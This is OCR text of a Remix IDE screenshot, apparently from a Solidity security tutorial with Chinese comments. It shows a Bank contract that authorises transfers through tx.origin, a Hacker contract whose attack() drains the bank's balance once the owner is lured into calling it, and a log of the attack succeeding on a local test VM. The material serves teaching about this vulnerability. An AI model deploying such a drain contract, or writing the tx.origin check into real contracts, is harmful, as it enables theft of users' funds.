 VM
ACCOUNT
0x5B3...eddC4 (89.9999999
0x5B3...eddC4 (89.999999999998303812 ether)
0xAb8...35cb2 (104.99999999999900256 ether)
0x4B2...C02db (100 ether)
0x787...cabaB (100 ether)
0x617...5E7f2 (100 ether)
0x17F...8c372 (100 ether)
0x5c6...21678 (100 ether)
0x03C...D1Ff7 (100 ether)
0x1aE...E454C (100 ether)
0x0A0...C70DC (100 ether)
0xCA3...a733c (100 ether)
0x147...C160C (100 ether)
0x4B0...4D2dB (100 ether)
0x583...40225 (100 ether)
0xdD8...92148 (100 ether)
Transactions recorded 12
Deployed Contracts
BANK AT 0X7EF...8CB47 (MEM
Balance: 0 ETH
transfer address _to, uint256 _
owner
0: address: 0x5B38Da6a701c568545dC
fcB03FcB875f56beddC4
Low level interactions
CALLDATA
Transact
HACKER AT 0XB30...EA098 (M
Balance: 0 ETH
attack
hacker
0: address: 0xAb8483F64d9C6d1EcF9b
849Ae677dD3315835cb2
15 function transfer(address payable _to, uint _amount) public {
16 //检查消息来源 ！！！ 可能owner会被诱导调用该函数，有钓鱼风险!
17 console.log(tx.origin);
18 require(tx.origin == owner, "Not owner");
19 //转账ETH
20 (bool sent, ) = _to.call{value: _amount}("");
21 require(sent, "Failed to send Ether");
}
23 }
24
hacker 账户余额
25
26 contract Hacker {
27 // 受益者地址
28 address payable public hacker;
29 // Bank合约地址
30 Bank bank;
31
32 constructor(Bank _bank) {
33 //强制将address类型的_bank转换为Bank类型
34 bank = Bank(_bank);
35 //将受益者地址赋值为部署者地址
36 hacker = payable(msg.sender);
37 }
38
39 function attack() public {
40 console.log(tx.origin);
41 //诱导bank合约的owner调用，于是bank合约内的余额就全部转移到黑客地址中
42 bank.transfer(hacker, address(bank).balance);
43 }
44 }
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: Hacker.attack() 0xB30...Ea098 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xacd...36
status true Transaction mined and execution succeed
transaction hash 0xacde4813380d8c585a7ef93425aceb8b8907f1c900fca5ec0d9e96c5cf9360ff
block hash 0x5cde299631b0aba11b0b66e9517aeac7708df75f1bfbfa8cb56a00fc9ca90bd1
block number 12
from 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4
to Hacker.attack() 0xB302F922B24420f3A3048ddDC4E2761CE37Ea098
gas 51470 gas
transaction cost 44756 gas